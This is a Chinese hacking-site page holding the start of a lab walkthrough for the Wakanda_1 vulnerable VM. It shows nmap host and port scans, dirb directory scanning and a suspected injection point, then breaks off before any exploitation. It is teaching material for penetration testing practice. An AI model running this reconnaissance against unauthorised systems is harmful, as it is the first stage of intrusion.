

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.52bug.cn/hkjs/7487.html
body_size: 22503
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no, email=no">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">
<meta name="full-screen" content="yes">
<meta name="browsermode" content="application">
<title>渗透测试 - 黑客技术 | 红队渗透项目之Wakanda_1_吾爱漏洞</title>
<meta name="keywords" content="黑客技术，黑客教程，渗透测试" />
<meta name="description" content="" />
<meta name="generator" content="cms" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.52bug.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.52bug.cn/wlwmanifest.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://www.52bug.cn/rss.php" />
<link href="http://www.52bug.cn/content/templates/bug/main.css" rel="stylesheet" type="text/css" />
<link href="//cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet" />
<script src="http://libs.baidu.com/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/prettify.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/js/ads.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/js/indexlist.js" type="text/javascript"></script>
<!--[if IE 6]>
<script src="http://www.52bug.cn/content/templates/bug/iefix.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
<div id="wrap" >
  <div id="header">
<div id="menu" style="width:1270px;margin:0 auto;">
  	<!-- logo -->
    <div class="logo l">
      <a href="http://www.52bug.cn/" title="吾爱漏洞"><h2>黑客</h2></a>
    	<!-- <h3></h3> -->
    </div>
    <div id="navigation"></div>
    <!-- 导航-->
    <div id="nav" class="nav l"><ul class="bar">
<li class="item common">
<a href="http://www.52bug.cn/" >首页</a>
</li>
<li class="item common">
<a href="http://www.52bug.cn/crack" >逆向破解</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/nxjs">逆向技术</a></li><li><a href="http://www.52bug.cn/nxtool">逆向工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/Security" >渗透测试</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/sectool">黑客工具</a></li><li><a href="http://www.52bug.cn/hkjs">黑客技术</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/seo" >黑帽SEO</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/seoyh">SEO优化</a></li><li><a href="http://www.52bug.cn/seotool">SEO工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/IT" >编程入门</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/itwz">技术文章</a></li><li><a href="http://www.52bug.cn/itool">编程工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/qq" >QQ技术</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/qqfx">技巧分享</a></li><li><a href="http://www.52bug.cn/qqrj">娱乐软件</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/office" >办公学习</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/bcrj">办公软件</a></li><li><a href="http://www.52bug.cn/bcts">职场提升</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/pdf" >电子书下载</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/pdfbc">编程系列</a></li><li><a href="http://www.52bug.cn/pdfnx">逆向系列</a></li><li><a href="http://www.52bug.cn/pdfst">渗透系列</a></li><li><a href="http://www.52bug.cn/pdfbg">办公系列</a></li></ul>
</li>
</ul>
</div>
<!-- 登录 -->
<div class="login-area">
<ul>
<li class="item common l top-search"><a class="header-otherli" href="javascript:void(0);">搜索</a></li>
<!--<li class="item common relative l rss"><a class="header-otherli" href="http://www.52bug.cn/rss.php"><i class="rss-icon"></i>订阅</a></li>-->
<li class="item common l"><a class="header-otherli" href="http://52bug.ysepan.com/" target="_blank" rel="nofollow">官方网盘</a></li>
</ul>
</div>
    </div>
</div>
 </div>
  <script type="text/javascript">
          function searchblur(){
            document.getElementById('search').className='search-area';
          }
          function searchfocus(){
            document.getElementById('search').className='search-area focus';
          }
		  $(document).ready(function(){$("#navigation").click(function(){$(".m_sort").slideDown();});$("#close_m").click(function(){$(".m_sort").slideUp();});$(".m_sort dd label").click(function(){$(this).next().slideToggle();});})</script>

 <div id="index-code">
   </div>
</div>
<div class="m_sort">
<dl>
<dd><a href="http://www.52bug.cn/">网站首页</a><span id="close_m"><i class="fa fa-times"></i></span></dd>
	<dd><a href="http://www.52bug.cn/" >首页</a>
			</dd>
	<dd><a href="http://www.52bug.cn/crack" >逆向破解</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/nxjs"><span>---</span>逆向技术</a></li><li><a href="http://www.52bug.cn/nxtool"><span>---</span>逆向工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/Security" >渗透测试</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/sectool"><span>---</span>黑客工具</a></li><li><a href="http://www.52bug.cn/hkjs"><span>---</span>黑客技术</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/seo" >黑帽SEO</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/seoyh"><span>---</span>SEO优化</a></li><li><a href="http://www.52bug.cn/seotool"><span>---</span>SEO工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/IT" >编程入门</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/itwz"><span>---</span>技术文章</a></li><li><a href="http://www.52bug.cn/itool"><span>---</span>编程工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/qq" >QQ技术</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/qqfx"><span>---</span>技巧分享</a></li><li><a href="http://www.52bug.cn/qqrj"><span>---</span>娱乐软件</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/office" >办公学习</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/bcrj"><span>---</span>办公软件</a></li><li><a href="http://www.52bug.cn/bcts"><span>---</span>职场提升</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/pdf" >电子书下载</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/pdfbc"><span>---</span>编程系列</a></li><li><a href="http://www.52bug.cn/pdfnx"><span>---</span>逆向系列</a></li><li><a href="http://www.52bug.cn/pdfst"><span>---</span>渗透系列</a></li><li><a href="http://www.52bug.cn/pdfbg"><span>---</span>办公系列</a></li></ul>
</dd>
<dd><a href="http://52bug.ysepan.com/" target="_blank" rel="nofollow">官方网盘</a></dd>
</dl>
</div><script src="//msite.baidu.com/sdk/c.js?appid=1536772745088608"></script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "http://www.52bug.cn/hkjs/7487.html",
"appid": "1536772745088608",
"title": "红队渗透项目之Wakanda_1",
"images": ["http://www.52bug.cn/content/templates/bug/images/rand/5.jpg"],
"description": "",
"pubDate": "2023-02-07T03:39:08"
}
</script>
<div id="content">

<div id="contentleft">
	<div class="post">
		<div class="post-title">
			<div class="post-author">
				<img src="http://www.52bug.cn/content/templates/bug/images/avatar.jpg"  width="50" height="50"/>
			</div>
			<h1>红队渗透项目之Wakanda_1</h1>
			<p class="post-extra">
				作者：admin 
				<em class="v-line">|</em>
				时间：2023-2-7 03:39:08  
				<em class="v-line">|</em>
				分类：<a href="http://www.52bug.cn/hkjs">黑客技术</a> 
				&nbsp;&nbsp;<span></span>

				<span style="margin-right:10px" id="displayside">隐藏侧边栏</span><span id="ksside">展开侧边栏</span>
			</p>
<script type="text/javascript">
$(document).ready(function(){
  $("#displayside").click(function(){
  $("#sidebar").hide();
	  $("#contentleft").css("width","100%");
  });
  $("#ksside").click(function(){
  $("#sidebar").show();
	  $("#contentleft").css("width","75%");
  });
});
</script>
		</div>
		<div class="h-dotted-line"></div>
		<div class="post-content">
		<div class="payread-panel" data-v-5f81bc12="" style="margin:0px;padding:0px;border:0px;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-stretch:inherit;font-size:medium;line-height:inherit;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;position:relative;min-height:240px;white-space:normal;">
	<div id="tinymce-editor" class="content-detail" data-v-5f81bc12="" style="margin:0px auto 15px;padding:0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:15px;line-height:inherit;vertical-align:baseline;outline:none;box-sizing:border-box;border-radius:4px;background:#FFFFFF;color:#333333;max-width:725px;word-break:break-word;">
		<div style="margin:0px 0px 5px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
			<h1 id="e05dce83" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				简介
			</h1>
			<p id="ue7d8d189" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				该项目是William McCann作者的第二个项目的，目标是获取获得root权限并找到flag.txt文本信息，该项目作为OSCP考试培训必打的一个项目环境，该作者评定该环境为渗透中级水准难度。接下来不管是零基础学习渗透者，还是有些基础的渗透者，甚至是高水平的渗透人员读该的技巧和文章都能学习到一些红队知识。
			</p>
			<p id="u52d08ccc" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				该项目有始有终会用到 信息收集 -&gt; 端口信息枚举 -&gt; PHPMailer漏洞利用 -&gt; 内网信息枚举 -&gt; mysql UDF 提权 -&gt; John爆破 -&gt; sudo提权 -&gt; UDF拓展知识点，最终拿到flag.txt的过程，那么在八大模块中用到了一些小技巧都会在文章中演示出来，希望大家能动手也来和我一起学习渗透。
			</p>
			<p id="u6e65ddd5" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				请注意：
			</p>
			<p id="u63b1ae5b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				本文仅用于技术讨论与研究，对于所有笔记中复现的这些终端或者服务器，都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的，如果列出的技术用于其他任何目标，本站及作者概不负责。
			</p>
			<h1 id="f62c61be" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				一、信息收集
			</h1>
			<p id="ufb12f8fe" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				信息收集非常重要，有了信息才能知道下一步该如何进行，接下来将用nmap来演示信息收集：
			</p>
			<h2 id="h2-1" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				1、nmap扫描存活IP
			</h2>
			<p id="u418ddde7" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				由于本项目环境是nat模式需要项目IP地址，扫描挖掘本地的IP地址信息：
			</p>
			<p id="u201e6e0f" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="pfh57" src="https://image.3001.net/images/20230112/1673501122_63bf99c28dbc8e82a1dfe.png!small" rel="external nofollow"  width="701" alt="202209141345712.png" preview="0" large="https://image.3001.net/images/20230112/1673501122_63bf99c28dbc8e82a1dfe.png" data-pswp-uid="1" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u0ce3acfa" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				本机IP为：192.168.40.177。
			</p>
			<p id="u0cbd23ee" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现本kali ip为40段！用40段进行全网段扫描：
			</p>
<pre id="aee7d17e" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">nmap -sP 192.168.40.0/24</pre>
			<p id="ua777ccdc" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="bjvpy" src="https://image.3001.net/images/20230112/1673501123_63bf99c3b3a52d705236e.png!small" rel="external nofollow"  width="740" alt="202209141345713.png" preview="1" large="https://image.3001.net/images/20230112/1673501123_63bf99c3b3a52d705236e.png" data-pswp-uid="2" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u6da6fe7b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				Nmap scan report for localhost (192.168.40.190)
			</p>
			<p id="u11bcb3e4" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现项目IP地址：192.168.40.190。
			</p>
			<h2 id="h2-2" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				2、nmap全端口服务枚举
			</h2>
			<p id="uc22ec070" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				进行namp端口服务枚举：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">nmap -p- 192.168.40.190</pre>
			<p id="u4ca9e900" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="w2xR6" src="https://image.3001.net/images/20230112/1673501124_63bf99c48d701e5468ef3.png!small" rel="external nofollow"  width="656" alt="202209141345714.png" preview="2" large="https://image.3001.net/images/20230112/1673501124_63bf99c48d701e5468ef3.png" data-pswp-uid="3" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="uc29075c7" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				得到开放的端口信息：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">80/tcp    open  http    
111/tcp   open  rpcbind
3333/tcp  open  dec-notes ssh OpenSSH 6.7p1    
47046/tcp open  unknown</pre>
			<p id="uf8acde9b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				开启了80、111和3333端口，继续探测下端口信息：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">nmap 192.168.40.190 -p80,111,3333,35523 -A -T5</pre>
			<p id="u73383794" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="k58Br" src="https://image.3001.net/images/20230112/1673501125_63bf99c57de8a25803a87.png!small" rel="external nofollow"  width="895" alt="202209141345715.png" preview="3" large="https://image.3001.net/images/20230112/1673501125_63bf99c57de8a25803a87.png" data-pswp-uid="4" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u8e16d01b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				可以详细看到端口开启的版本信息，就从web页面信息枚举信息！
			</p>
			<h2 id="h2-3" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				3、web信息枚举
			</h2>
			<p id="u7a753178" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				访问web页面：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">http://192.168.40.190/</pre>
			<p id="uac0c1b30" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="ZnZ2x" src="https://image.3001.net/images/20230112/1673501126_63bf99c674fbdabcab232.png!small" rel="external nofollow"  width="1005" alt="202209141345716.png" preview="4" large="https://image.3001.net/images/20230112/1673501126_63bf99c674fbdabcab232.png" data-pswp-uid="5" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u4701b4f2" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				没有什么可用信息！扫描下目录枚举下信息。
			</p>
			<h2 id="h2-4" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				4、dirb目录扫描
			</h2>
			<p id="u79405bdb" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				dirb扫描目录：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">dirb http://192.168.40.190/</pre>
			<p id="u86755e13" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="faJ9w" src="https://image.3001.net/images/20230112/1673501127_63bf99c7a8f5b2899cf17.png!small" rel="external nofollow"  width="1167" alt="202209141345717.png" preview="5" large="https://image.3001.net/images/20230112/1673501127_63bf99c7a8f5b2899cf17.png" data-pswp-uid="6" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u6b7c6aa8" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				dirb扫出的目录都是访问空白页面！
			</p>
			<p id="u666ba678" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				查看主页的静态源码发现：
			</p>
			<p id="ue1dce1a9" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="WO0Un" src="https://image.3001.net/images/20230112/1673501128_63bf99c8d5595969410ed.png!small" rel="external nofollow"  width="1007" alt="202209141345718.png" preview="6" large="https://image.3001.net/images/20230112/1673501128_63bf99c8d5595969410ed.png" data-pswp-uid="7" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u46cf539a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				?lang= ，出现这种形式，很可能是sql注入或文件包含
			</p>
			<p id="ud1feec47" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				访问下该目录：
			</p>
